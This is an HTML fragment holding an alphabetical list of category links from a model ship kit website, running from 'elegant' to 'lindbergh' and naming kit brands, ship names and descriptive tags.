	<li class="cat-item cat-item-1191"><a href="https://modelkitsships.name/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-3847"><a href="https://modelkitsships.name/category/elissa/" >elissa</a>
</li>
	<li class="cat-item cat-item-4446"><a href="https://modelkitsships.name/category/elite/" >elite</a>
</li>
	<li class="cat-item cat-item-3477"><a href="https://modelkitsships.name/category/emek/" >emek</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://modelkitsships.name/category/emile/" >emile</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://modelkitsships.name/category/emma/" >emma</a>
</li>
	<li class="cat-item cat-item-3459"><a href="https://modelkitsships.name/category/empress/" >empress</a>
</li>
	<li class="cat-item cat-item-4603"><a href="https://modelkitsships.name/category/encorerevell/" >encorerevell</a>
</li>
	<li class="cat-item cat-item-5532"><a href="https://modelkitsships.name/category/endeavor/" >endeavor</a>
</li>
	<li class="cat-item cat-item-956"><a href="https://modelkitsships.name/category/endeavour/" >endeavour</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://modelkitsships.name/category/endurance/" >endurance</a>
</li>
	<li class="cat-item cat-item-3954"><a href="https://modelkitsships.name/category/enjoy/" >enjoy</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://modelkitsships.name/category/enlarge/" >enlarge</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://modelkitsships.name/category/enormous/" >enormous</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://modelkitsships.name/category/enterprise/" >enterprise</a>
</li>
	<li class="cat-item cat-item-3690"><a href="https://modelkitsships.name/category/enterprize/" >enterprize</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://modelkitsships.name/category/entex/" >entex</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://modelkitsships.name/category/ertl/" >ertl</a>
</li>
	<li class="cat-item cat-item-3972"><a href="https://modelkitsships.name/category/escadra/" >escadra</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://modelkitsships.name/category/esmeralda/" >esmeralda</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://modelkitsships.name/category/essex/" >essex</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://modelkitsships.name/category/esso/" >esso</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://modelkitsships.name/category/estes/" >estes</a>
</li>
	<li class="cat-item cat-item-6865"><a href="https://modelkitsships.name/category/euromode/" >euromode</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://modelkitsships.name/category/euromodel/" >euromodel</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://modelkitsships.name/category/everard/" >everard</a>
</li>
	<li class="cat-item cat-item-4009"><a href="https://modelkitsships.name/category/evergreen/" >evergreen</a>
</li>
	<li class="cat-item cat-item-6552"><a href="https://modelkitsships.name/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://modelkitsships.name/category/evita/" >evita</a>
</li>
	<li class="cat-item cat-item-6928"><a href="https://modelkitsships.name/category/expeditionary/" >expeditionary</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://modelkitsships.name/category/expert/" >expert</a>
</li>
	<li class="cat-item cat-item-6469"><a href="https://modelkitsships.name/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://modelkitsships.name/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-6160"><a href="https://modelkitsships.name/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-3913"><a href="https://modelkitsships.name/category/ezgo/" >ezgo</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://modelkitsships.name/category/f41920/" >f41920</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://modelkitsships.name/category/fairey/" >fairey</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://modelkitsships.name/category/fairfax/" >fairfax</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://modelkitsships.name/category/faller/" >faller</a>
</li>
	<li class="cat-item cat-item-3249"><a href="https://modelkitsships.name/category/famous/" >famous</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://modelkitsships.name/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-6884"><a href="https://modelkitsships.name/category/fargo/" >fargo</a>
</li>
	<li class="cat-item cat-item-3813"><a href="https://modelkitsships.name/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://modelkitsships.name/category/fein-design-modell/" >fein-design-modell</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://modelkitsships.name/category/felipe/" >felipe</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://modelkitsships.name/category/fenster/" >fenster</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://modelkitsships.name/category/ferrari/" >ferrari</a>
</li>
	<li class="cat-item cat-item-3157"><a href="https://modelkitsships.name/category/figure/" >figure</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://modelkitsships.name/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://modelkitsships.name/category/finely/" >finely</a>
</li>
	<li class="cat-item cat-item-2571"><a href="https://modelkitsships.name/category/finest/" >finest</a>
</li>
	<li class="cat-item cat-item-3926"><a href="https://modelkitsships.name/category/finished/" >finished</a>
</li>
	<li class="cat-item cat-item-3468"><a href="https://modelkitsships.name/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-4005"><a href="https://modelkitsships.name/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://modelkitsships.name/category/fishing/" >fishing</a>
</li>
	<li class="cat-item cat-item-6929"><a href="https://modelkitsships.name/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-5275"><a href="https://modelkitsships.name/category/flagship/" >flagship</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://modelkitsships.name/category/flash/" >flash</a>
</li>
	<li class="cat-item cat-item-3018"><a href="https://modelkitsships.name/category/fleetmo/" >fleetmo</a>
</li>
	<li class="cat-item cat-item-3310"><a href="https://modelkitsships.name/category/fleuron/" >fleuron</a>
</li>
	<li class="cat-item cat-item-4873"><a href="https://modelkitsships.name/category/flies/" >flies</a>
</li>
	<li class="cat-item cat-item-5017"><a href="https://modelkitsships.name/category/florida/" >florida</a>
</li>
	<li class="cat-item cat-item-2073"><a href="https://modelkitsships.name/category/flower/" >flower</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://modelkitsships.name/category/flying/" >flying</a>
</li>
	<li class="cat-item cat-item-6477"><a href="https://modelkitsships.name/category/focus/" >focus</a>
</li>
	<li class="cat-item cat-item-1032"><a href="https://modelkitsships.name/category/foot/" >foot</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://modelkitsships.name/category/forbidden/" >forbidden</a>
</li>
	<li class="cat-item cat-item-1855"><a href="https://modelkitsships.name/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-4689"><a href="https://modelkitsships.name/category/fore/" >fore</a>
</li>
	<li class="cat-item cat-item-5562"><a href="https://modelkitsships.name/category/former/" >former</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://modelkitsships.name/category/forrest/" >forrest</a>
</li>
	<li class="cat-item cat-item-5589"><a href="https://modelkitsships.name/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-5857"><a href="https://modelkitsships.name/category/frali/" >frali</a>
</li>
	<li class="cat-item cat-item-6339"><a href="https://modelkitsships.name/category/framburg/" >framburg</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://modelkitsships.name/category/france/" >france</a>
</li>
	<li class="cat-item cat-item-5367"><a href="https://modelkitsships.name/category/francisco/" >francisco</a>
</li>
	<li class="cat-item cat-item-3220"><a href="https://modelkitsships.name/category/franklin/" >franklin</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://modelkitsships.name/category/franklins/" >franklin&#039;s</a>
</li>
	<li class="cat-item cat-item-4167"><a href="https://modelkitsships.name/category/franzis/" >franzis</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://modelkitsships.name/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://modelkitsships.name/category/freedom/" >freedom</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://modelkitsships.name/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-1494"><a href="https://modelkitsships.name/category/fridrich/" >fridrich</a>
</li>
	<li class="cat-item cat-item-5800"><a href="https://modelkitsships.name/category/frigate/" >frigate</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://modelkitsships.name/category/fujima/" >fujima</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://modelkitsships.name/category/fujimi/" >fujimi</a>
</li>
	<li class="cat-item cat-item-971"><a href="https://modelkitsships.name/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-6402"><a href="https://modelkitsships.name/category/fullbuild/" >fullbuild</a>
</li>
	<li class="cat-item cat-item-3284"><a href="https://modelkitsships.name/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-4049"><a href="https://modelkitsships.name/category/fzr750r/" >fzr750r</a>
</li>
	<li class="cat-item cat-item-6903"><a href="https://modelkitsships.name/category/g-086/" >g-086</a>
</li>
	<li class="cat-item cat-item-5285"><a href="https://modelkitsships.name/category/gaga/" >gaga</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://modelkitsships.name/category/galilee/" >galilee</a>
</li>
	<li class="cat-item cat-item-6874"><a href="https://modelkitsships.name/category/galleon/" >galleon</a>
</li>
	<li class="cat-item cat-item-3009"><a href="https://modelkitsships.name/category/gallery/" >gallery</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://modelkitsships.name/category/galvanized/" >galvanized</a>
</li>
	<li class="cat-item cat-item-5144"><a href="https://modelkitsships.name/category/garcia/" >garcia</a>
</li>
	<li class="cat-item cat-item-1381"><a href="https://modelkitsships.name/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://modelkitsships.name/category/generously/" >generously</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://modelkitsships.name/category/genius/" >genius</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://modelkitsships.name/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-6162"><a href="https://modelkitsships.name/category/gerald/" >gerald</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://modelkitsships.name/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-4453"><a href="https://modelkitsships.name/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-4678"><a href="https://modelkitsships.name/category/gigantic/" >gigantic</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://modelkitsships.name/category/glen/" >glen</a>
</li>
	<li class="cat-item cat-item-3244"><a href="https://modelkitsships.name/category/glencoe/" >glencoe</a>
</li>
	<li class="cat-item cat-item-5635"><a href="https://modelkitsships.name/category/gloucester/" >gloucester</a>
</li>
	<li class="cat-item cat-item-4846"><a href="https://modelkitsships.name/category/glover/" >glover</a>
</li>
	<li class="cat-item cat-item-6314"><a href="https://modelkitsships.name/category/glow2b/" >glow2b</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://modelkitsships.name/category/gmade/" >gmade</a>
</li>
	<li class="cat-item cat-item-3062"><a href="https://modelkitsships.name/category/goblin/" >goblin</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://modelkitsships.name/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://modelkitsships.name/category/gothenburg/" >gothenburg</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://modelkitsships.name/category/goto/" >goto</a>
</li>
	<li class="cat-item cat-item-3929"><a href="https://modelkitsships.name/category/grande/" >grande</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://modelkitsships.name/category/graupner/" >graupner</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://modelkitsships.name/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-1328"><a href="https://modelkitsships.name/category/greek/" >greek</a>
</li>
	<li class="cat-item cat-item-6407"><a href="https://modelkitsships.name/category/grindav/" >grindav</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://modelkitsships.name/category/gripsholm/" >gripsholm</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://modelkitsships.name/category/groupner/" >groupner</a>
</li>
	<li class="cat-item cat-item-3506"><a href="https://modelkitsships.name/category/grumpys/" >grumpys</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://modelkitsships.name/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-4209"><a href="https://modelkitsships.name/category/gulfstream/" >gulfstream</a>
</li>
	<li class="cat-item cat-item-2316"><a href="https://modelkitsships.name/category/gundam/" >gundam</a>
</li>
	<li class="cat-item cat-item-3749"><a href="https://modelkitsships.name/category/guns/" >guns</a>
</li>
	<li class="cat-item cat-item-4032"><a href="https://modelkitsships.name/category/gunze/" >gunze</a>
</li>
	<li class="cat-item cat-item-5167"><a href="https://modelkitsships.name/category/guys/" >guys</a>
</li>
	<li class="cat-item cat-item-5351"><a href="https://modelkitsships.name/category/halcon/" >halcon</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://modelkitsships.name/category/halcyon/" >halcyon</a>
</li>
	<li class="cat-item cat-item-3090"><a href="https://modelkitsships.name/category/half/" >half</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://modelkitsships.name/category/halifax/" >halifax-</a>
</li>
	<li class="cat-item cat-item-5746"><a href="https://modelkitsships.name/category/halsey/" >halsey</a>
</li>
	<li class="cat-item cat-item-4332"><a href="https://modelkitsships.name/category/hampton/" >hampton</a>
</li>
	<li class="cat-item cat-item-5389"><a href="https://modelkitsships.name/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://modelkitsships.name/category/handcrafted/" >handcrafted</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://modelkitsships.name/category/handley/" >handley</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://modelkitsships.name/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-2129"><a href="https://modelkitsships.name/category/hannah/" >hannah</a>
</li>
	<li class="cat-item cat-item-6598"><a href="https://modelkitsships.name/category/hannants/" >hannants</a>
</li>
	<li class="cat-item cat-item-4284"><a href="https://modelkitsships.name/category/hapyly/" >hapyly</a>
</li>
	<li class="cat-item cat-item-3132"><a href="https://modelkitsships.name/category/hardwood/" >hardwood</a>
</li>
	<li class="cat-item cat-item-3260"><a href="https://modelkitsships.name/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-1939"><a href="https://modelkitsships.name/category/harmony/" >harmony</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://modelkitsships.name/category/harvey/" >harvey</a>
</li>
	<li class="cat-item cat-item-4877"><a href="https://modelkitsships.name/category/harveywetdog/" >harveywetdog</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://modelkitsships.name/category/hasegawa/" >hasegawa</a>
</li>
	<li class="cat-item cat-item-5196"><a href="https://modelkitsships.name/category/hasegawa1350/" >hasegawa1350</a>
</li>
	<li class="cat-item cat-item-6584"><a href="https://modelkitsships.name/category/havyard/" >havyard</a>
</li>
	<li class="cat-item cat-item-5897"><a href="https://modelkitsships.name/category/hawaii/" >hawaii</a>
</li>
	<li class="cat-item cat-item-2109"><a href="https://modelkitsships.name/category/hawk/" >hawk</a>
</li>
	<li class="cat-item cat-item-6058"><a href="https://modelkitsships.name/category/hayling/" >hayling</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://modelkitsships.name/category/hdms/" >hdms</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://modelkitsships.name/category/heller/" >heller</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://modelkitsships.name/category/helpful/" >helpful</a>
</li>
	<li class="cat-item cat-item-5864"><a href="https://modelkitsships.name/category/henley/" >henley</a>
</li>
	<li class="cat-item cat-item-5853"><a href="https://modelkitsships.name/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-2429"><a href="https://modelkitsships.name/category/heron/" >heron</a>
</li>
	<li class="cat-item cat-item-3621"><a href="https://modelkitsships.name/category/hguc/" >hguc</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://modelkitsships.name/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://modelkitsships.name/category/highlighting/" >highlighting</a>
</li>
	<li class="cat-item cat-item-3654"><a href="https://modelkitsships.name/category/hilfskreuser/" >hilfskreuser</a>
</li>
	<li class="cat-item cat-item-2167"><a href="https://modelkitsships.name/category/hilti/" >hilti</a>
</li>
	<li class="cat-item cat-item-5490"><a href="https://modelkitsships.name/category/hiniker/" >hiniker</a>
</li>
	<li class="cat-item cat-item-2017"><a href="https://modelkitsships.name/category/historic/" >historic</a>
</li>
	<li class="cat-item cat-item-5710"><a href="https://modelkitsships.name/category/historical/" >historical</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://modelkitsships.name/category/hkcraft/" >hkcraft</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://modelkitsships.name/category/hkms/" >hkm&#039;s</a>
</li>
	<li class="cat-item cat-item-2860"><a href="https://modelkitsships.name/category/hmas/" >hmas</a>
</li>
	<li class="cat-item cat-item-6103"><a href="https://modelkitsships.name/category/hmcs/" >hmcs</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://modelkitsships.name/category/hmhs/" >hmhs</a>
</li>
	<li class="cat-item cat-item-1951"><a href="https://modelkitsships.name/category/hobbies/" >hobbies</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://modelkitsships.name/category/hobby/" >hobby</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://modelkitsships.name/category/hobbyboss/" >hobbyboss</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://modelkitsships.name/category/holland/" >holland</a>
</li>
	<li class="cat-item cat-item-6777"><a href="https://modelkitsships.name/category/holy/" >holy</a>
</li>
	<li class="cat-item cat-item-5601"><a href="https://modelkitsships.name/category/homme/" >homme</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://modelkitsships.name/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-4367"><a href="https://modelkitsships.name/category/hong/" >hong</a>
</li>
	<li class="cat-item cat-item-3173"><a href="https://modelkitsships.name/category/hood/" >hood</a>
</li>
	<li class="cat-item cat-item-3372"><a href="https://modelkitsships.name/category/horizontal/" >horizontal</a>
</li>
	<li class="cat-item cat-item-4760"><a href="https://modelkitsships.name/category/horne/" >horne</a>
</li>
	<li class="cat-item cat-item-2729"><a href="https://modelkitsships.name/category/hornet/" >hornet</a>
</li>
	<li class="cat-item cat-item-4410"><a href="https://modelkitsships.name/category/horrible/" >horrible</a>
</li>
	<li class="cat-item cat-item-4778"><a href="https://modelkitsships.name/category/houston/" >houston</a>
</li>
	<li class="cat-item cat-item-4289"><a href="https://modelkitsships.name/category/howmet/" >howmet</a>
</li>
	<li class="cat-item cat-item-3535"><a href="https://modelkitsships.name/category/hubley/" >hubley</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://modelkitsships.name/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-5089"><a href="https://modelkitsships.name/category/hull/" >hull</a>
</li>
	<li class="cat-item cat-item-5409"><a href="https://modelkitsships.name/category/idaho/" >idaho</a>
</li>
	<li class="cat-item cat-item-6803"><a href="https://modelkitsships.name/category/igra/" >igra</a>
</li>
	<li class="cat-item cat-item-4149"><a href="https://modelkitsships.name/category/ikaruga/" >ikaruga</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://modelkitsships.name/category/illinois/" >illinois</a>
</li>
	<li class="cat-item cat-item-3544"><a href="https://modelkitsships.name/category/imai/" >imai</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://modelkitsships.name/category/imperator/" >imperator</a>
</li>
	<li class="cat-item cat-item-6383"><a href="https://modelkitsships.name/category/implacable/" >implacable</a>
</li>
	<li class="cat-item cat-item-1423"><a href="https://modelkitsships.name/category/impressive/" >impressive</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://modelkitsships.name/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://modelkitsships.name/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-6361"><a href="https://modelkitsships.name/category/india/" >india</a>
</li>
	<li class="cat-item cat-item-562"><a href="https://modelkitsships.name/category/indianapolis/" >indianapolis</a>
</li>
	<li class="cat-item cat-item-4274"><a href="https://modelkitsships.name/category/infinity/" >infinity</a>
</li>
	<li class="cat-item cat-item-3650"><a href="https://modelkitsships.name/category/ingermanland/" >ingermanland</a>
</li>
	<li class="cat-item cat-item-4351"><a href="https://modelkitsships.name/category/ingersoll/" >ingersoll</a>
</li>
	<li class="cat-item cat-item-904"><a href="https://modelkitsships.name/category/instruction/" >instruction</a>
</li>
	<li class="cat-item cat-item-5223"><a href="https://modelkitsships.name/category/interesting/" >interesting</a>
</li>
	<li class="cat-item cat-item-1427"><a href="https://modelkitsships.name/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-2545"><a href="https://modelkitsships.name/category/intricate/" >intricate</a>
</li>
	<li class="cat-item cat-item-5222"><a href="https://modelkitsships.name/category/invincible/" >invincible</a>
</li>
	<li class="cat-item cat-item-4928"><a href="https://modelkitsships.name/category/iowa/" >iowa</a>
</li>
	<li class="cat-item cat-item-6749"><a href="https://modelkitsships.name/category/ipms/" >ipms</a>
</li>
	<li class="cat-item cat-item-4711"><a href="https://modelkitsships.name/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-5934"><a href="https://modelkitsships.name/category/ironclad/" >ironclad</a>
</li>
	<li class="cat-item cat-item-1163"><a href="https://modelkitsships.name/category/italeri/" >italeri</a>
</li>
	<li class="cat-item cat-item-5518"><a href="https://modelkitsships.name/category/italeri-tamiya-academy-trumpeter/" >italeri-tamiya-academy-trumpeter</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://modelkitsships.name/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-6313"><a href="https://modelkitsships.name/category/italy/" >italy</a>
</li>
	<li class="cat-item cat-item-2027"><a href="https://modelkitsships.name/category/j-yacht/" >j-yacht</a>
</li>
	<li class="cat-item cat-item-3829"><a href="https://modelkitsships.name/category/jackdaw/" >jackdaw</a>
</li>
	<li class="cat-item cat-item-3606"><a href="https://modelkitsships.name/category/jacques-yves/" >jacques-yves</a>
</li>
	<li class="cat-item cat-item-3524"><a href="https://modelkitsships.name/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-3900"><a href="https://modelkitsships.name/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://modelkitsships.name/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-611"><a href="https://modelkitsships.name/category/jaws/" >jaws</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://modelkitsships.name/category/jemco/" >jemco</a>
</li>
	<li class="cat-item cat-item-4965"><a href="https://modelkitsships.name/category/jenkins/" >jenkins</a>
</li>
	<li class="cat-item cat-item-2247"><a href="https://modelkitsships.name/category/jennings/" >jennings</a>
</li>
	<li class="cat-item cat-item-2448"><a href="https://modelkitsships.name/category/jeremiah/" >jeremiah</a>
</li>
	<li class="cat-item cat-item-5042"><a href="https://modelkitsships.name/category/jersey/" >jersey</a>
</li>
	<li class="cat-item cat-item-2897"><a href="https://modelkitsships.name/category/johan/" >johan</a>
</li>
	<li class="cat-item cat-item-2177"><a href="https://modelkitsships.name/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-5500"><a href="https://modelkitsships.name/category/johnston/" >johnston</a>
</li>
	<li class="cat-item cat-item-2546"><a href="https://modelkitsships.name/category/jolly/" >jolly</a>
</li>
	<li class="cat-item cat-item-5117"><a href="https://modelkitsships.name/category/joseph/" >joseph</a>
</li>
	<li class="cat-item cat-item-4861"><a href="https://modelkitsships.name/category/jouett/" >jouett</a>
</li>
	<li class="cat-item cat-item-5849"><a href="https://modelkitsships.name/category/joyyard/" >joyyard</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://modelkitsships.name/category/juneau/" >juneau</a>
</li>
	<li class="cat-item cat-item-6087"><a href="https://modelkitsships.name/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-4267"><a href="https://modelkitsships.name/category/kacio/" >kacio</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://modelkitsships.name/category/kalakala/" >kalakala</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://modelkitsships.name/category/kate/" >kate</a>
</li>
	<li class="cat-item cat-item-2234"><a href="https://modelkitsships.name/category/kaubo/" >kaubo</a>
</li>
	<li class="cat-item cat-item-3286"><a href="https://modelkitsships.name/category/kawasaki/" >kawasaki</a>
</li>
	<li class="cat-item cat-item-5755"><a href="https://modelkitsships.name/category/kearsarge/" >kearsarge</a>
</li>
	<li class="cat-item cat-item-4693"><a href="https://modelkitsships.name/category/keel/" >keel</a>
</li>
	<li class="cat-item cat-item-4956"><a href="https://modelkitsships.name/category/kennebec/" >kennebec</a>
</li>
	<li class="cat-item cat-item-6844"><a href="https://modelkitsships.name/category/kent/" >kent</a>
</li>
	<li class="cat-item cat-item-4653"><a href="https://modelkitsships.name/category/keo-book-sun/" >keo-book-sun</a>
</li>
	<li class="cat-item cat-item-3523"><a href="https://modelkitsships.name/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-3402"><a href="https://modelkitsships.name/category/kitbash/" >kitbash</a>
</li>
	<li class="cat-item cat-item-2362"><a href="https://modelkitsships.name/category/kitbashing/" >kitbashing</a>
</li>
	<li class="cat-item cat-item-2825"><a href="https://modelkitsships.name/category/kitty/" >kitty</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://modelkitsships.name/category/knock/" >knock</a>
</li>
	<li class="cat-item cat-item-5506"><a href="https://modelkitsships.name/category/kongo/" >kongo</a>
</li>
	<li class="cat-item cat-item-2890"><a href="https://modelkitsships.name/category/kotobukiya/" >kotobukiya</a>
</li>
	<li class="cat-item cat-item-1624"><a href="https://modelkitsships.name/category/krabbenkutter/" >krabbenkutter</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://modelkitsships.name/category/krick/" >krick</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://modelkitsships.name/category/kubota/" >kubota</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://modelkitsships.name/category/kungsholm/" >kungsholm</a>
</li>
	<li class="cat-item cat-item-6115"><a href="https://modelkitsships.name/category/kymodel/" >kymodel</a>
</li>
	<li class="cat-item cat-item-2071"><a href="https://modelkitsships.name/category/lorenoque/" >l&#039;orenoque</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://modelkitsships.name/category/lackawanna/" >lackawanna</a>
</li>
	<li class="cat-item cat-item-4804"><a href="https://modelkitsships.name/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-5217"><a href="https://modelkitsships.name/category/laffery/" >laffery</a>
</li>
	<li class="cat-item cat-item-5459"><a href="https://modelkitsships.name/category/laffey/" >laffey</a>
</li>
	<li class="cat-item cat-item-2722"><a href="https://modelkitsships.name/category/landing/" >landing</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://modelkitsships.name/category/lannan/" >lannan</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://modelkitsships.name/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-4011"><a href="https://modelkitsships.name/category/largest/" >largest</a>
</li>
	<li class="cat-item cat-item-1552"><a href="https://modelkitsships.name/category/laser/" >laser</a>
</li>
	<li class="cat-item cat-item-3835"><a href="https://modelkitsships.name/category/laser-cut/" >laser-cut</a>
</li>
	<li class="cat-item cat-item-3204"><a href="https://modelkitsships.name/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-4145"><a href="https://modelkitsships.name/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://modelkitsships.name/category/latina/" >latina</a>
</li>
	<li class="cat-item cat-item-2290"><a href="https://modelkitsships.name/category/lauck/" >lauck</a>
</li>
	<li class="cat-item cat-item-3329"><a href="https://modelkitsships.name/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://modelkitsships.name/category/leon/" >leon</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://modelkitsships.name/category/leonardo/" >leonardo</a>
</li>
	<li class="cat-item cat-item-1443"><a href="https://modelkitsships.name/category/leudo/" >leudo</a>
</li>
	<li class="cat-item cat-item-5425"><a href="https://modelkitsships.name/category/level/" >level</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://modelkitsships.name/category/leviathan/" >leviathan</a>
</li>
	<li class="cat-item cat-item-3268"><a href="https://modelkitsships.name/category/liberty/" >liberty</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://modelkitsships.name/category/licorne/" >licorne</a>
</li>
	<li class="cat-item cat-item-5105"><a href="https://modelkitsships.name/category/lies/" >lies</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://modelkitsships.name/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-3828"><a href="https://modelkitsships.name/category/lighting/" >lighting</a>
</li>
	<li class="cat-item cat-item-3080"><a href="https://modelkitsships.name/category/lightning/" >lightning</a>
</li>
	<li class="cat-item cat-item-4046"><a href="https://modelkitsships.name/category/lilla/" >lilla</a>
</li>
	<li class="cat-item cat-item-3205"><a href="https://modelkitsships.name/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-6875"><a href="https://modelkitsships.name/category/linberg/" >linberg</a>
</li>
	<li class="cat-item cat-item-3405"><a href="https://modelkitsships.name/category/lincoln/" >lincoln</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://modelkitsships.name/category/lindberg/" >lindberg</a>
</li>
	<li class="cat-item cat-item-6180"><a href="https://modelkitsships.name/category/lindbergh/" >lindbergh</a>
</li>
